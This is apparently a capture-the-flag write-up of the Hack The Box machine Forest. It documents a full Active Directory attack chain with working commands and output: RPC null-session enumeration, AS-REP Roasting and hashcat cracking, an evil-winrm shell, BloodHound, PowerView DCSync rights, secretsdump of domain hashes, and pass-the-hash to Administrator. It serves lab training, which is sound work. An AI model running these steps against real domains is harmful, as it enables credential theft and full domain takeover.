The Machine
Forest is a Windows Server 2016 Domain Controller running an Active Directory environment. It is a pure AD exploitation box with no web application and no guesswork. Every step follows from the enumeration output: null session gives you users, AS-REP Roasting gives you a hash, BloodHound maps the privilege path, WriteDACL gives you DCSync rights, and DCSync gives you every credential in the domain.
The machine is rated Easy but it covers techniques that appear in real enterprise environments every week. Misconfigured Kerberos pre-auth settings and over-privileged Exchange-related groups are both extremely common in production AD.

| Port | Service | Notes |
|---|---|---|
53 | DNS | Confirms DC role |
88 | Kerberos | AS-REP Roasting target |
389 / 3268 | LDAP | Domain: htb.local |
445 | SMB | Signing required |
5985 | WinRM | Shell vector once credentials obtained |
Ports 88, 389, 445, and 5985 together tell the full story before touching a single exploit: this is a Domain Controller with Kerberos running, LDAP queryable, and WinRM open for a shell. Form the attack plan from the scan, not from the first tool that runs.

Enumeration: RPC Null Session
No web application and no obvious entry point means starting with what AD exposes unauthenticated. RPC null sessions are worth testing on every Windows target. No credentials required.
$ rpcclient -U "" -N 10.129.16.21
rpcclient $> enumdomusersuser:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[sebastien] rid:[0x453]
user:[lucinda] rid:[0x454]
user:[svc-alfresco] rid:[0x455]
user:[andy] rid:[0x456]
user:[mark] rid:[0x457]
user:[santi] rid:[0x458]Full domain user list retrieved without any credentials via RPC null session. No authentication was required. svc-alfresco is a service account. Service accounts are the first AS-REP Roasting target: they are frequently misconfigured with pre-authentication disabled for legacy application compatibility.

AS-REP Roasting: Cracking svc-alfresco
AS-REP Roasting targets accounts that have Kerberos pre-authentication disabled. When pre-auth is off, the DC will respond to an authentication request with an AS-REP containing a session key encrypted with the user's password hash. No valid credentials needed to request it.
$ impacket-GetNPUsers htb.local/ -usersfile users.txt -dc-ip 10.129.16.21 -no-pass -format hashcat$krb5asrep$23$svc-alfresco@HTB.LOCAL:1a2b3c...svc-alfresco has UF_DONT_REQUIRE_PREAUTH set. The AS-REP hash is now offline-crackable with no further interaction with the DC.
$ hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt --force$krb5asrep$23$svc-alfresco@HTB.LOCAL:... :s3rviceCredentials recovered: svc-alfresco : s3rvice. Weak password on a service account with pre-auth disabled is a complete initial access vector. The hash cracked in seconds against rockyou.txt.

Initial Shell: evil-winrm
WinRM on port 5985 was open from the initial scan. With valid credentials, this is a direct shell.
$ evil-winrm -i 10.129.16.21 -u svc-alfresco -p s3rviceEvil-WinRM shell v3.x
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>User flag retrieved from C:\Users\svc-alfresco\Desktop\user.txt.
2f00d845533f0f0c2cae58ae931cad70
Privilege Escalation: BloodHound Enumeration
Manual AD enumeration in a 24-hour exam window is not viable. BloodHound maps every privilege path automatically. Collect data immediately after foothold, before doing anything else.
$ bloodhound-python -u svc-alfresco -p s3rvice -d htb.local -dc forest.htb.local -ns 10.129.16.21 -c all
Import the JSON files into BloodHound CE and run Shortest Path to Domain Admins from svc-alfresco.
The path BloodHound reveals runs through four nested groups:
svc-alfresco
--> Service Accounts
--> Privileged IT Accounts
--> Account Operators
--> Exchange Windows Permissions
--> WriteDACL on HTB.LOCAL

svc-alfresco is nested four groups deep into Account Operators. This chain is invisible without BloodHound. Manual inspection of direct group memberships would show nothing suspicious. The nested membership grants Account Operators privileges, which allows adding members to the Exchange Windows Permissions group. That group holds WriteDACL on the domain object itself.
Exploiting the Path: WriteDACL to DCSync
The exploit chain has three steps: add svc-alfresco to Exchange Windows Permissions via Account Operators privilege, use PowerView to grant DCSync rights via WriteDACL, then run DCSync to dump all hashes.
Step 1: Group membership
*Evil-WinRM* PS> net group "Exchange Windows Permissions" svc-alfresco /add /domainThe command completed successfully.Step 2: Grant DCSync via PowerView
*Evil-WinRM* PS> . .\PowerView.ps1
*Evil-WinRM* PS> $pass = convertto-securestring 's3rvice' -asplain -force
*Evil-WinRM* PS> $cred = new-object system.management.automation.pscredential('htb\svc-alfresco', $pass)
*Evil-WinRM* PS> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity svc-alfresco -Rights DCSyncThis writes two ACEs onto the domain object: DS-Replication-Get-Changes and DS-Replication-Get-Changes-All. These are the two rights that make DCSync possible. Domain Admin membership is not required. These two ACEs are sufficient.
WriteDACL on the domain object is a complete path to DCSync. Once you can write ACEs on the domain object, you can grant yourself replication rights and dump every credential in the domain. Have the secretsdump command ready before running the PowerView grant. ACLs on volatile HTB machines can reset.
Step 3: DCSync
$ impacket-secretsdump htb.local/svc-alfresco:s3rvice@10.129.16.21Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
...Pass the Hash: Administrator Shell
The Administrator NTLM hash is now in hand. Pass the Hash is always faster than cracking. Try it before attempting to crack the hash.
$ evil-winrm -i 10.129.16.21 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6*Evil-WinRM* PS C:\Users\Administrator\Documents>d211f431ac8eb07ecf5ef2951f0b580d
Attack Chain
| Step | Technique | Result |
|---|---|---|
| 1 | Nmap | DC identified via ports 88, 389, 445, 5985 |
| 2 | RPC null session | Full domain user list without credentials |
| 3 | AS-REP Roasting | svc-alfresco hash obtained (pre-auth disabled) |
| 4 | Hashcat mode 18200 | Cracked: svc-alfresco : s3rvice |
| 5 | evil-winrm | Shell as svc-alfresco, user flag captured |
| 6 | BloodHound | Four-hop path to WriteDACL on HTB.LOCAL discovered |
| 7 | net group / PowerView | DCSync rights granted to svc-alfresco |
| 8 | impacket-secretsdump | All domain hashes dumped |
| 9 | Pass the Hash | Administrator shell, root flag captured |
Vulnerabilities Found
| Vulnerability | Location | Impact |
|---|---|---|
| RPC null session | SMB/RPC | Full domain user enumeration without credentials |
| AS-REP Roasting | svc-alfresco (pre-auth disabled) | Offline hash capture and crack |
| Nested group abuse | Account Operators membership | Unauthorized group membership manipulation |
| WriteDACL on domain | Exchange Windows Permissions | Self-grant of DCSync replication rights |
| DCSync | Domain Controller | Full credential dump of all domain accounts |
Lessons Learned
- Read the Nmap output as a story. Ports 88, 389, 445, and 5985 together mean: Domain Controller, Kerberos running, LDAP queryable, WinRM open for a shell. Recognise the combination before starting any tool. Form a hypothesis from the scan.
- No credentials does not mean no access on Windows AD. RPC null sessions and LDAP anonymous binds expose significant data unauthenticated. Always run
rpcclient -U "" -Nfirst. If you get a prompt, runenumdomusersimmediately. That list is your entire attack surface. - Service accounts are always the first AS-REP Roasting target. Names like
svc-somethingsignal service accounts. Service accounts are frequently misconfigured with pre-auth disabled for legacy app compatibility. RunGetNPUsersagainst every enumerated user. It costs nothing and can hand you a foothold in seconds. - Run BloodHound the moment you have valid credentials. Manual AD enumeration in a 24-hour exam window is not viable. The path from
svc-alfrescoto DA runs through four nested groups. Manual inspection would never find it. Collect BloodHound data immediately after foothold and run Shortest Path to Domain Admins before doing anything else. - Nested group membership is invisible without tooling.
svc-alfrescoinService Accountslooks harmless. The privilege is in the nesting chain four levels deep. BloodHound traces it.net user /domaindoes not. - WriteDACL on the domain object means game over. You do not need Domain Admin to DCSync. You need
DS-Replication-Get-ChangesandDS-Replication-Get-Changes-All. If BloodHound shows WriteDACL on the domain object for any group you control, that is your path to every credential in the forest. - Pass the Hash before cracking. Once you have an NTLM hash for a privileged account, try PtH first.
evil-winrm -Haccepts the hash directly. Cracking is a fallback when PtH fails, not the first move. - Adaptability wins over persistence on a broken approach. DCSync kept failing with DRSUAPI errors. The fix was not to retry the same command. It was to create a new user, add them to Exchange Windows Permissions, and DCSync as that user instead. If you have been hitting the same wall for 20 minutes, stop and think about an alternate path.